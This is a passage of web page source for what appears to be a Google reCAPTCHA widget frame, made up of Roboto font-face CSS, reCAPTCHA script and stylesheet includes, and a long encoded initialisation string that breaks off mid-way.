  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="68xXxwuCo16LI8LiVxg9nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="68xXxwuCo16LI8LiVxg9nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="68xXxwuCo16LI8LiVxg9nA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4hYwpIiw6ErwrDDiAfDqifDjMOUwqrCpWo3wpTDuMOwGFR/woXDiF7ClyfDul/DrGBrwp0Ww7s8w6MxHB54BXJzMMOuCsO5wr0Ww43ClEJzJhghw4fCusObHsOHVkMuwrjDvcK9w43DhsO9wooQw7zDncOcJ8Kkw6jCm8OwdgEaw77ClGLCvT3CvUHCnTnCqnvCuEgbUWsKwpBJwq/Dv1Jqwq3Ct8OowpTDi8OAwqcTwr0eBMOpwpF3N1ALw7hiNMOUwo18w5svPmAGw64HZQXCscO1JyhswpnDoCLDtsKcwpHCqMKUwprDm8KuFMKtRcKZwpMPNhdmLjzCn8KoZMOLT8KVPcKwwr/DlDDCmivDhHpCYmhYAMK4UDvCswLDuELDh8OVI8OnMMO9wo0CS17DmcOQw5jDqcKxFcKrwrZuw6LDg0jCnwJCOFRuwqjDosO+w4nCmsKLwo4Sw4dgI8KHBlfCnsKew7o6wqXCkXbCiXsWw5PDkkdvZsKww5XCv19DwqIrIMKjw5xHPCNTUgdORMKqfXE/bMOpwpACdGttw7t+wrLDsMKCVsOqw4DDizPDhsKVKMKjwrEbScKnw55LwqslZcOJRsOJUW/CrULDilXCtcKVeMOcwp9IZMK6w6UkU8OvEcO5XSrDs8OSHzDCsi/DscKReCjChi9VwpEawoLCo8OCJQzDm8K4w5tww4XCtW3DsDLCu8K6KzAHTcK3YMKgwrPDqMKEZsO0ehVTHCsswqzCsWLCjMOlwqnCu8OzR8K7BzHCrwd3woTCkcOfwqfDucKEBTrCk3Mpwp7CkMKZw7l4cT/CgCIZw5ZmwrXDvzZ7MMOieg3Du8KrwoZjezBgdcKdwrILw4/[base64]/CtMKqw5vCrsO7wqEeMgRIJsOLN8Oiwpp5bwNZwr9nw7PDl8OEw44+wqfDghduwp7CmVsbw7nDqcOXCXPDkcOuwpJ1w6/DoTzCrGrDicKVw7Fjwo3Cgn7DqcOsw5gwUcOQW3/[base64]/Dk3VQXsKmWMK/LhvCk8Ocw4nDiwnDuMOPNlbDisKtwol6w74aYSVcZQPDrMO7GcO2aWlYKsOjw6tswqrDpiLDiXMjwp7CsMOBHsOHK0LDkCFVw5tCwrzDjcKPTErCllQgIcO3wpXDmcOka8Oxw6/Ci3nDiRA+ecKyQRluU8K0e8KSwoEGw7wGwrXCsMKhw5DCvnAew6zCkmJRUMOtwrcpEsKaB2sFe8Oiw4LDo8O7w5XCllLCp8OuwqHDv3TCvHjDhiTDu8OvD0rDox3CvyzDiTd9wq1GwqRAwoXDvG0zwp3CuVZ/[base64]/DtyfDvsKaGMK/GsKaIMObw54KwrXCjcOYDsOowqPCmcOldn0cwrYowpPDt8OfTcOawoFkwqPDp8KlwpMZdmzCuMKhf8OcOsOXS3tOwqVJWVsDwpjDocO0wo5XTsK5DMO4KsK3wqDDmHTClWJEw6DDs8Ouw7vCrTjCjE8hw5QkYEHCsDFaGcObw7B8w4PDgMKMTg4YIMOsJMO2w5DDvMK/[base64]/w5AXa2BbUsKEw5FoFlJYfmLDt8KHw4nCp8KIw6tefT4dwqLCuQzCozHDgsO+wok/O8ObEVhMw6tmEsK1w5ouIMOow7swwpPDiHbCpMO0OMOwe8KbFMKkb8K9bMOYwoocNCDDqXLDlygCwrxrwqQED38SKcKvGsOkFsOIW8OCZsOkwrjCt2nClcKYwpEDVMOLFMKbwrIyAsKtaMOOw6LDj0wewrcObxLDucK2S8O8PsOAwop2w5HCp8OfPzB9VcKzBcO+VcK/BzV8HcK7w6bCrQDDosOawplFVcKhMVYcesOowrnCuMOQYMOXw7c8VMOvw6IMWk/Do3HDuMOUwrpUaMKaw4IkFy1/wqoTHMO2I8OEw5InfcKGOxwfwrHCiMKiwoJYw6fDrcKUKmHCk2/[base64]/CnybCucKoAsODw5stw6PDqzslaQDCpsKRCkZBNMOiIQNsMBHDjAfDhsKbw7vDgA0OF2c2KwbCoMODBMKMXTMpwrMsLsOvw5tFJsOHIcOKwrZBJnlfw4LDuMOmWzzDkMOEwo5Uwo7DocOuw7nDi0jDpcKywoFDKsKcS13CscK7w47DjQBnNMOKw5smwqDDvQAbw6/DisKsw4bDrsKRw55cw6vCqsOCw4VCWRdWLnY9YybCvToYJEgMYwggwr8Lw6xvWMOiw7EHGy7DnMOTQsKOwo8gwp4Jw43CrsOqfXRmc2jDtBpFwpjCjA5ew5vDk8OoE8KVEBzCq8OfYm/CrFsCchjClMK3w50ZXcOdwo85w6JBwrFewobDjcKoesOywpMYw6FubsO4JsKew4LDgcKyAk50w4/[base64]/Co8Kew6rCvRPDqcKtw6VjcsOLwqpsGcKfe8OfEMOdIlnDoDXDpMKhGnDDjMKMHkw/acKpNDBrEsO1OQ/DlsKsw5Uyw7bClcK5wpEpwq1mwq3DinjCiUDCksKDMsKOAx/DmMK8NhjCvsKxCcKew7Adw6U5KkAVwrkRHy3DnMKlwo/DiQB3wpJaMcKwIcOmasOCwqsxVXdJw7vCkMOQIcKbwqLCqcORYhBYT8KDw5HDlcK5w4nCncK4KU7CsMOHw5HDvRDDiznDglYDazrCmcOGwoJbXcKjw6BDbsOUasOtwrAicEbDmg/CvmLClHzDlcOkWAHDoh5yw7rCqijCrcOMXX5Fw43DpsOkw6x5w6R2F1QvfAV6H8KSw6JZw7gVw7TCoSxpw64iw6ZpwpoYwrzCicKxUsOeOHZYKsKCwrRzEMOow4XDmMKcw5tyNsOiwqtpCHJUUcOGRGvCscK+w6p3wodBw6LDvMK0MMKmNQbCusOjwrN/LMO6UnloAMKjbDUiBFBpTsKRSGjCvh/[base64]/[base64]/w4nDjFbDksOQwqZyCMKUw6XCq2bCm8KoY8KJw506QMKTwq3DkwHDuBDCusKPwqrCnTHCtsKtTsO+w5PDlEoyQMKcwqNNVMOkZTdUY8K3w4klwqBPw5LDlWchwqnDnHReYnokJMKwACYGGVrDs38IYB9qFgI8SWrDkxHDiy/[base64]/UMODZcOmwrHCi8OXeR/Cm3nDnsO4w7zCiiXCr8Knwo5+w7YCwoMcw5hIY8OjAEnDl8OWOH9xccOmw64HMQAmw4Vww7HDnH9oKMOYw7cIw7FKG8O3YcKIwpXDocKaZ17Ckz3Dm3DCg8O9IcKAwoQTNgLClhrDpsO/wq7CtcKpw4TCgGvCsMOgwqjDocOpw7HCkcOIEcKTfmQpGDvCqsKZw6PDjRsKdEtaMMOuCDYXw6zDkRDDoMO8wr/CtMO8w7zDg0DDkg09wqbClBTDuhh+w6LCl8OZW8KtwoHDv8OQw60owph8w6nCnRgYw6VcwpVfWsKPwqDDoMOhNsKqwrLCihTCvMO+wpbChcKwKm/CrcOCw7cRw5lewq0kw5kHw5zDrFnChMKdw7vDgcKjw6LDnMONw7NxwqDDhCXCin8WwozCtnHCgsOPHF9AVinDsV7CpmktB29Lw4XClsKLwqvCqsKHNsOJWDorw6tEw5xTw6/DnsKjw58XMcOObnMZCcO/w7Afw78lRi9ww6tfdMOJw4cJwpDCtMKow7AXwqjDrsO7QsOBLcK6Y8KAw5DCjcO0wr4kZTBaaWozD8KGw43DhcKQw5fDu8OXwokdwrwbFjEFTSzDjyF1w6NxOMOXwrPDmgnCmsOGAwfCh8O3w6zCtcKOFsKMw67DqcOSwq7DoBHCkHI+w5vCkcORw6Rjw6A0w7/ChMK9w7QafsKnMsOWGcK/w4jDoVwFRUsww6nCuywXwp3Cs8OewphhPMOYw7hvw4zCgsKUw4FQwoYZGR9RCsOVw7QFwotDTFvDucObJwMEw6tLOHLCq8Kawo9hQMOcwoPDsmBjwohBw6fCk2jDv2B/w7HCmR4xXhxsAC4wUcKRw7MtwoMqeMONwqwiw5xjUAbDmMKIw7ZCwphcIsO3w6XDvCcVw73DmnfDhT9zBGM5w4IlXcKtLsKTw7csw5kgDMKVw5LCtD7CmS/CjcKqw5nDpsObLSbClh3DtDpuwqxbw415MFcjwr7DvcOee194IcOsw6Ioa3sAwqYIQBXCiwV1dMOrw5Q3wrNjesK/ZsO3DRYNw5TCtT57M1E1UsO0w40dUcKxwovCoQB/w7zDkMOhw71cw7ldwrrCosKBwrbCocOtPWrDisK0wop1wrxCwrBGwq46UcKhZcO3wpMMw4EFZxzCgWHCgsK+SMOjZScGwrQOOcKqejrCjzojWcOHDMKLScOeSsKrw7LDuMOUwrTCiMO/esKOa8Okw4LDtGkCwpLCgCzCtsK0EFLCgmRfLcOhWsOfwqvCoCsUOsKDKsODw4RQS8O5XRUtQHzCsAcTwoPDsMKgw7A9wp8fOXlcBT7DhXjDucKgw749emp7wpjDrwrDs3xEdBcrI8O3wpkRAExRQsKEwrTDscOZDcO8w7dpEF4fHMOzw6QLPcK+w67DiMKMB8OwHhd/wqnCllTDi8OjfnjCosObXXQuw7vDn17Do13DjVwUwpNPwqEFw6k6wqnCqhvCpBDDjg1Zw6Q/w74MwpXDg8KTw7LDg8O9HHfDlcOxRC0kw65SwqhmwoJMw60ADHcfw6HDscOMw4XCtcK4wpknVhlzw59dVwzCtcOowrHDsMKKwoAkwoweK2gXEwteOHlfw4QVwrfDmcK7wo/[base64]/wqPCjcOdwqDChMOMGcOmRMKiTsOHwp/DrCsJOMOmEsKDH8KowqMUw5DDlWDDgQ8FwphuQXDDnH5+BlDCi8KqwqYDwqooK8OrTcKDw43Cs8K7BGvCtcOdVMO5eAM6UcKUYT4iRMOww6RSwobCmQjDnEDDjEVGbm8gU8OSwqDCtsOqPwHDnMKaYsO8H8O7w7/DuwYDMjZawonCmMOvwo8bwrfCjFLCqVXDoUNNw7PCvSXDvkfCjmUlwpYPYSkDwqjDpjLDvsOew5zCugbDsMOmNsKwNMK0w4UjRUEKwrpkwo4kFhTDqkrDkErCjw/DrQzChsOrd8O2w79zw4rDm2TDtMOhwrtZw4vCvcOJSnIVLMKcAMKowqEvwpZNw7AmP2XDjT/DpsOcVljCr8OjeFRLw79lWcK3w7Maw6lKYA48wpnDmTbDnTPDvMORIsOMXn7DggZKYsKsw5rCisOVwpTCjhlSBDnCunfCksOqwozDrHrCt2DCrMKKfWXDtkrDqQPDtRTDimjDmsKqwogrecK5UFPCvkh0AQ7CvcKpw6c/[base64]/DhsOBwq/Dsi13AFMhKUjCv2PDjMOyw5llwpcDCsOOwrvCkcKHwpgHw78Hwp0pwop+w79/G8OYW8KuCcOgQ8ODw7Q7C8ORcMO+wovDtAfDicO5DnLCr8OJwp1Bwqt8G2tkSTXDpGhIwqXCicOGdVc/wojCjnPDryIResK9U14oYToBaMKxe1JiH8OYLcO4AEHDhsOIdnzDk8KpwptqeFfCl8KzwqzDlU/[base64]/w6shAgt6MMK5wrXCrSoIAMKAw4c3XsK/[base64]/CsGvDtG4fwr0Mw7/DugcnaSF1JMKWwoVKw74lwqo0w7rCoBvCnTjDm8KMwqXDkk8qeMOPw4zDiDEdMcK4w5jDg8OKw6zDgmDDoH1JVsOnLsOzOsKPwoXDtMKDFwxAwrvCkcO5a2Y3McKmJzPDvnkJwoZFclBubsOSaELDhUTCkMOrDsOEXg/CkWUtbMKCTcKPw5TCq25hY8OQwrrCoMKhw7XDuiNDw6BcKsOUw7Y3JHzDsz94NU9Hw6siwoQVZ8O/KBdzb8KSUUrDl1gXT8O0w54sw5fCn8ODdsKKw4zDgsKawpYmXxfCusKGw7/CrG/DoXAgw5NLw5pSw7/Ck2zDscOFDsOpw6cfF8KsMcKHwq0iPcOWw6sBw5bDvMK7wqrCk3/CoB5KKsOkw60cEBfCjsK9VsKtZsOufh0wKXrCm8O2CjwARMO6dcOMwoBean/DjlkwFhxcwqFdw5oRcsKVXMOSw53DgiDChFpYGl7DvSPCpsKaMMKpRzI/w5E7VTrCmEJOwok+wqPDi8KvLVHCmUXCmsKNVMK4RMOQw44PXsOuC8KnXF3DhAYGJ8OcwqLDiA4Mw6DDlcOvXMK3eMK5GXl9w5Zxw6Nrw6o0IyoeZE/CoXbClcOpDXAtw5LCv8OowpPCmh53wpQ2worDtQ3DkD0uwpnCicOrM8ONP8KGw6FsN8KXwpIuwr3CqMKjQRkcc8ONIMKjw4bDnFohw7MZwq/CrivDoEluEMKHw7U+wrkAKnTDmMOud2rDp154RsKeOlTCuSHCm33ChCkXC8OfLsKBw7jCpcK8w5vDv8OzX8KFw4rDj2HDgWXClBhFwrk6wpN/[base64]/[base64]/w7pmw43Dh8Kqw6/[base64]/DtwJcwqhqcg3DpMOUdsOrIg7DiRFFI1vDtG/CpsOxUcOIAisKUGzCpcOkwonDtDvCshAKwo7DpQnCqcKVw47DlcOWBcOcw4fDs8KJTQ4vPMKyw57CpEx8w7PDumPDhsKXEXTCsX52UVAWw4TChFvCiMKbwpXDlHlqwrYpw498wog/cWHDjQfDmsKZw6zDtMKpcMKBQ3xGMR3DrMKoNUrDim4LwobCjnBtw5grR0lfWzd8wpbCucKWCw08wrHContew5wjw4/CksKZWXXDksK8wr/[base64]/DpsKaNjPCqcK5JMKxwrAZwqPDlsOCwpXChMONTCjCoXXCuMKAw4k2wqPCmMKUJxwrDE5JwqvCgV9DKXDCiVpqwpPDsMK/w68fBMOSw4UFwpNuwoAVaQHCi8KPwpZcbsOPwqsQQcK6wp5EwonChgBKPsKIwonCt8OQw7hywrLDvVzDsmgABTJhQw/DiMKnw4llenkew77DlMKTwrHCuT7Cu8KlR1Q/[base64]/woB1IEDDgcO0d2EXw7UeO3LDuVzCs8OKTsKXSsOCQsKcw5PDiCjDlUvDosK9w71swosnBMKCw7vCmxHDqWDDgXnDnRXDshbClmbDoAMoAQTDrzdYWAR2bMK2fArChsORwp/DicOBwq1Kw5hvw7jDsWXDm2VbScOUIBkrKQrChMONVhbDjMOfw67DqRIIeAXClcKvw6BuecKqwrY/wpUUfsOiRR4AIMOjw6g2HHZyw646dcOsw7N3wqx6D8OQcxfDksOew5MSw4zCtsOkG8KywqZmccKWVXfDiWfCr2TCiVp/w6ZUXC1yAULDugoSacOXwp5fwofDpsOAwoXDhGZECMO9fsONYSJiJ8Olw6wcwozCj29Iwrg0w5BewoDCgkByeBMrQMOWwpPDqyzCn8K0wrjCuQLCq1bDv0MiwpHDjANbwqXCkAIEa8KvKE8zaMKQVcKVDB/[base64]/CvMO/wrhrw4cSwpHDuQMzaQvDicKQW8KTwqbDssK/NcK5PMOlEFzDs8Kfw6XClDNqwpTDgcKLGcO8wpMuX8O8w73CkAJ8I0Qiwq88bX/DlUw8w4HCjsKlwq0SwoTDkcOswpHCncK0KUPDm0TCowfDoMKEw7Rda8KbBMKAwohheTDCt2vChV5nwr9FNRPCt8Kdwp/Dkj4vDCN4wqZnwrl2wppaZmjDnk7DgQRhwqhQwroEwpJQwovDrH3Dl8K/w6HDkMKrcicnw5HDgy3DiMKOwrzCkmLCr1cjZmZRw5PDqB/DqjdZLMOuXsO+w6ouLMOQw4jCqsOsJcOKNF9fPAYeYMOfdMOTwoV5MU/CkcOCwrkwJxkCwoQOTQnCkk/Di3QTw6fDs8KyK3bCpA4uR8OvE8Odw7PDmxB9w6dzw43CkTlLC8OYwqHChcOWwrfDjsKAwqpiBsK1w5gDw7TDokJzXk0hAcKkwrzDgsOzwqjDmMOiDnc9XVZkCMKawp5Ew6lXwpXDtcOVw5bCm3l5w55nwr7DhsOYwo/CrMKvIx0TwqM4LEsVwp/DtThlwr1wwqvChcKuwrJrIWgQQsK7w64/wroFUS93YMOFwrQ9MU0yRzjChErDowgBw5zCplvDpcOJDTlzM8KowrrDsxnClzwSFybDh8OUwoM1wpYJC8Kgw7PCi8K0wpLDgcKbwoHCp8KhfcOEwoXDin7CgMOSwodUW8KgBA5vw6bChMKuwojCvjnCnWgLw5bCp0kXw5xXw7zCoMOuKj/CgcOFw4dcwpbChGUBUhXCj3bDrMKtw7vChsOhGMKsw5pfGsOew6TCnMOzXh3DrV3CqHRHwpXDhRXCpcKhADxpDGnCtMO2asKWfQDCug7CqMO8wp4OwrzCqg7Dtm5ow67DuWzCgzbDgMOUDcK6wqbDp3M4DW7DglI/DcKdeMKSTUYYBnvDkmodSHLCnSMMw6VwwpbCr8OYQsObwqXCr8Ozwr7CvX5/DcKpHGjCqwsMw5bCmMKdRn4Df8KMwrk/w7UrBDPDhsKKUcKga3bCoFnDnMK6w5lNPy0pSw1jw5Zcwp5awrTDr8Klw43CvjXCsB9TZMKcw6AMLgTCmsOUwpQICHZdwpgsNsK/VibClgZjw73CrlDDoE9qJzIrA2HDsjM0wrvDjsOFGRFGGMKWwopOZMKIwrfDskoZSV86VsKQX8K0wq3CnsOCwqAkwqjCnirDq8OIwqYvw60tw44LQDPDrXYWw6/CiEPDvcKIbcKKwo0awq/[base64]/[base64]/Dk0cHK2hWemcww5FUw5nCrXrDuMOawrLCqAxRwqHCumEOw7DCjyAAIB/ChkHDvMKnw4hyw4DCsMO8w6bDoMKTw55UfDYbDsOXJCsIw5HDgcOTD8OxecOKPMKOwrDClgQ/[base64]/YsOpwpPCnxQRwrjDhWFfZsOuwovCs8OHO8KJCsOsw5Akf8OYwoNVdMOgw6fClxrCn8KBCWXCsMKobsOfMMOGw4nCpsOKbH7DpsOrwpjCosOqQ8KkwrfDjcOdw5RqwopiUDAaw5UbQB84ARHDgC/Cn8KqJ8ODIcOTw782WcOFCMKmwpkQw7jCncKpw7/[base64]/CpzEJTkDCmcKMw68lw5MvAQPDsh/[base64]/DsMOUJHTDjRJaFUhXfMKhO8KQVsKdw7/CgxrDoMO7w7PDvGgdNjh6wrbDv8OWDsOcYMKbw7wIwofDi8KpK8K+wpkJwoHDhQgyFipxw6/[base64]/esOfYMKoEGUew5Ngw7QjDsKSwp7DrUnCvyBRLsONK8Ktwp7Dq8KewpzCusK/wobCqMKeXMOyEDgxAcK4JETDmcOow5BVOBUcF37DqcKIw4nCmRF7w7Jfw44/biLCo8OGw77Co8KxwotvOMObwqjDr1PDn8KWGRYvw4LDqGAhPMO9w6Qxw5M5b8KpTitvZ2BJw5lpwoXCjQopw5jClsK5KGLDmcKGw73DjcObwpzCkcKbwpEowrdlw7fColR0wq3Do3Qtw7LDicKMwoFPw6LCtzwNwrfCi2HCvMKWwqwpw5cgd8O+ATFOwpPDh1fCgk/[base64]/Cj8OJecKgecODwoA3NsO6w4BtwoHDp8OiV2wAU8Khw5kzcMKcLD7DhsO9wqlgcMOaw4fDnh3CqAkMwrAbwqk9V8KVasKWFQrDlVJAKcKkwonDvcK0w4HDm8KGw7PDryrChGbCrcKlw7HDgMOZw7rCmCvDnsK7BsKBaCbDmMO7wq/Dv8OlwqDCqcOgwp8xccKqwodxYSIIwoxyw70hLcO5woDDu3HCjMKjwozDisKOS35IwpQ/[base64]/CuMO7eBhPPVXCo1siwrfDnkl8w77CrUrCnVt/w7wtT2DDisOvw4oqw7jCs2t3EMOYGMKrB8OlaBNoTMKzSsOdw5RpUwfDjkbCisKGRGtMNxltwq0dOsKuw51gw4XCqnNsw4TDrwDDjsO5w4rDpzPDshLDhhp7wqnCsxIiWMO2eVvDmWPDs8OewoYwFDdaw7IRPcOHacKsBn4pbTHCplXCvMKVPsK/[base64]/w53CmMOGwovCpsOBbwZmCg5lIEE0wpPDmn1MXMO8wp8zwodOHMKjM8KlJsKnw7DDr8K4C8KowpvCscKEwrkIw68Tw6Q2acKHQiI9w6PDlMOgwpTCs8O+wpXDl1PCq1zDnsOrwpsbwqfDjsK9E8O4wqRhDsO/wr7DokAIKsO5wowUw5k5wonDs8KRwqleFcKCYMOlw5zDtXrCh0nDlnp7TTYoA1TCuMK3AsOoJ3tPKGDDjy5zLA8aw68XdUrCrAQ9PBrChjZtwrt0woIjIMO2SsKJwpbDncOSGsKdw61iSTARQsOMwqDDsMOJw7tFw6N7wo/[base64]/DtsKLw4vDpENIdcKsw5DCssK7G0l5w4XDhnsQwprCh0ETwoTDpsO5V1HDh2/[base64]/DjsOiw6fCtcKVwqJ0LMK2DsKud3YnT8Kdw4nDq2RRN3fCjsOYHVXDtMKUwrMSwoDDtQrCg2nDoH3ClErCncKGScKlccOIEMOmWsKIFWoPw6YIwoNVTsOvPsOWWCM+wozCncKcwqTDuktKw6kZw6XCo8KpwpIGW8O1woPCmDTCjFrDtMOqw69hbsOSwroVw5DDh8KZwo/CgiLCugQrAMOywr1bfMKoGcOySBhKbG94worDgcKxUA0YDMOnwoAhw7klw7c6ExxsYBEgD8KqasOpwrjDsMKEwo3DsU/CosOFF8KFIsKjOcKDw5LDnMKew57Dpz7Ciwo+JBVASV/DlsOhcsOnMMKvFcK5wqsePH16dmvCnTnCh39+wqXDoFhOe8Knwr/[base64]/OiJSwpvCnk/DkyouMyzCsV54HynCoXfCpDlMWEPCq8OkwrbCvQ/[base64]/fcKkKMO4w5bCkA7CrMKzw6NOwqXDnSzDt8O1V8OQA8OIG0RCdkY0w50uSlrCpsKtTEQZw6bDi0RraMOyT0/DpzTDiEMsAsOLDCvDgcOqwofDgXwrwr3CnBN2BMKSD389AwDCsMKvwpByUQrCjsOowoLCk8KKw7grwrfCuMO9w4rDjSDDt8KbwqjCmizCosKtwrLDpMOwERzDjMK5F8OdwpULR8KxIsOlOcKmBGsNwpg8U8OAMG/DsGjDnWXCpsOpYSPCkV/CqMOmw5PDhEPDnMOswrcVPC4pwrR8w7QYwojDhMKnf8KRE8KyODjCtsK1E8O4ShBDworDssKTwr7DrsKFw7fClMKqwoNIwozCpcOXfMK8MMO8w7B3wq0RwqwYDC/DmsKQbcOiw7ouw7twwrkZMm9gw5Jcw6FYVMOODl9Lw6vCqsOXwqPCosKzNiPCvTPDlD/CgG3Cl8OQZcO7P1TCjcKZCsKPw69nGSHDn3zDpRrCqDwCwqDCqQQQwrXCsMKiwqhUwrksdGfDtcOQwrV/[base64]/Cj87w6bDtTDDl8K+CAsNX1oJw4HChkNFe25QL2/[base64]/w79hUn3CnsKzUgkRw7J6csO2w6DDisKSGMKRSsKtw57Dh8KHTQVpwogeJMKyQcOdw67Dty/Cq8OAw7rDpw80X8OSJ17CggEQw7FISXMXwpvCk09fw5PChcOhw4AddcKQwpjDucKSNsOPw4fDl8OSwpDCpT/Ct3BkdlfDoMKOE1pWwpzDjcOOw69Aw6fDjcOIwo/CikwRQWUew7oMwpvCgj4Hw4sww6spw7fDgcKrBsKGcsOUwpXCt8KYw5/CpHJ/wqjChcOZRR4gJMKHYhTDvzLCrGLCmsORVsK9w5HCnsOPfVbDv8Ksw6QgJMKdw7TDk1jCr8KpNnLCikzCtBjDkHPDiMKdwqp+w4jDuwfCqFkGwr8Ow5tWd8KEecOHwq95wqZ+wrfCrFLDqDEsw6XDvz/Cj3PDlHEkwrHDtMKkw5J2SQ/DkR/CucKEw7Qzw5vDh8K/wqXCtX/[base64]/DsnhwGsOQwrYow4bDs8OvAUVEFlhEwpt4wq4OFsKdw4U7wqXDgkR/wqXCnVRCwqHCuBIeZ8K7w6fDi8KBw4rDlgB/PGTChsO6UBgTXsKXIj7CiSvDo8O5bGXDsHIxJgfCpT7Cv8KGwrbDgcOpd3DCuA0/wrXDkQgwwr3CuMKCwoxpwr3DvylQQhXDrMOjw6pGE8Onwo7Dg1HDj8OwdzrCj0FCwo3CrcKLwqUIwr44FMKCB0NNV8KQwosxZcOKQsOQw7nCg8O5w5rCoSEXHcOSXMK6fjHCmUp3woQHwqwNbMOLwpzCu1nCo2pHFsKIccO/w78NG01CIBkLDsKqwqvDlQ/[base64]/wr4yAgcgMMOAWQNQw74cw5x+DcOOw55DWl3DlsOQw4jDrsK5esOaw5h2XRDDk3TCnsKhQsO5w7PDgcK8wp/CusO4wr/Ck1U2w4kkYzzCgSFJJ3bDjCXDrcKWw6LDpjABwqZcwoAEw5wfFMOXd8OXQH/DjMK6wrB7DSR0XMOvEDsJS8KYwqxRScOTesKGa8KIKQjDkEMvOcK7w5VvwrvDuMKMwq/Ds8KpRw46woh4YsKzwqvDm8OMCsKuRMOVw6chw4IWwprCoWfDvMKuV1FFKyLDojjCokQCQUZRYH/DpDDDqX7DucO7fhkdXcKHwrbCu3TDmAPDusKfwrHCocOmwp1Kw5NvWF/[base64]/DqkDCqMOZw5jDiMOxUsObwrQ2w6DDtMKxEj7Cr8KEdMO4dhlcS8OmA27CtDgFw5PDpGrDvizCrj/DuDbDtAw+w7rDolDDtsOTNXk3EcKTwpVvw75+w4rDliNmw65fccO8BhjDrcONM8K3Zz7CsCnCuFYEHQ9QMcOgC8KZw5BBw7MAO8OtwpPClkgvE0bDu8Ogwo9AAcOpIn3CsMO1woPCl8Kqwp90wo1ba3dCFH/CvhjCmkbDv3PDmMOrZMKgTMO8WC7DssOvaXvDnXY8DwHCpMK0bcO+wrUJbUp+QsKSdMKNwohpUsKxw47Ch1EtElzCgjFyw7UJwqPCtQvDmDFFwrdNwpTChwXCk8KYSsKBw7/CvipJwrfDt1NnZ8Ksck5lw6BXw4Mrw41cwrE3SsOuPMOJT8OJesOkL8Oew6/DrU7Cv0/CuMK6wobDusKSUGTDi00/wpbCmcOMwo7CicKZCShmwp1rwqvDoCk7EsO8w5rClDMqwpZOw48JVsOGwo/DtGEwZExPL8KoB8Olw64aMMOjRlrDp8KmGsOfKMOnwrcOTMOFJMKHwoBUVz7CjSbDgztVw4x+d3PDpMKlV8Kvwoc7c8OBT8O8HFzCucOpZMOWw73CmcKNEFxWwp1cwrHCtUMWwq/DsTJ3wpHCjcKYW3FgDxYqbcO7P0vCijpnfB1aXWfCjgXCu8O3GWQkw4JhIcOOIcKUXMOowpFkwonDrkNHHCrCuVF1cT4Mw5p/bTfCuMO2N0XClG5HwrEdBgItw4/DnsOiw4DCnMOAw7B0w7zDjhllwrHDjsOgw7HCtsOSQil/GcOxYQ/[base64]/RgvDgMO/AQ3DnsK+w6/ChcOwwo0RcsKSwoZsOCLCrSDDshrCqMOWUsOsPsO4ZFZzw7zDlAFVwrHCtGpxAsOdw6oUL34MwqDDmsOqJcKaLhMGXynDksK6w7xnw5rDpEbCoULChSfDtz9owozDocOdw48AGcO3w4nCo8KSw40ifcKTw5bChMKmH8KRfMOnwqYaARtswr/[base64]/BsKdHMOGw5Uyw4LCssO2wps6SMO9f8OnJ0PCu8K3w5A8w7RxHmV/JMKZwqshw7oFwoEOe8KJwqsvwr9nYMOtPcOHw70CwrLChmrCjsKZw73CtMOiVjpkcMK3QzbCrMOwwo5NwrzDjsOPScKgw4TCmsO+wqIrbsKMw4pmaRXDiHMgfcKzw6/DgcOww5Yrd0nDvTnDucKSX1zDoSFuYsKpCnjDpcOae8OMQMOuwqtDHMO4w5zCoMOgwrLDrytyLSjDtyMxw7Fjw7wpdsKlw7nCj8KWw71vw6jClHoFw67Ck8O+wr/Dq20Fw5cBwplMO8Kqw7XCuQbCp13CnMOndcKHw4bDocKPC8O/wovCr8OhwoN4w51iWkDDl8KDFTpawpHCjcKYw5jDqMOxw5ppwrTCgsOowqAGwrjCvsOrw6XClcOVXC8fVyHDjcKdN8KycnPDo1o4a3vCgwA1w67DrTTDksO4wqYAw7s+cBx2IcKuw7w2J3FMwq/CgjwmworCncORXxNIwo5gw7vDqcONBcOKw5HDsXkvw4nDvMObE1XCpsKww6nCtRoOJxJawo9sSsK4UCPCpATDg8KjCsKUPcK/[base64]/TcKkwrLCnyfDlnABw4VewqIyHcOUS2Iyw5zDsMOsCyFWwrAXwqPDnhNIw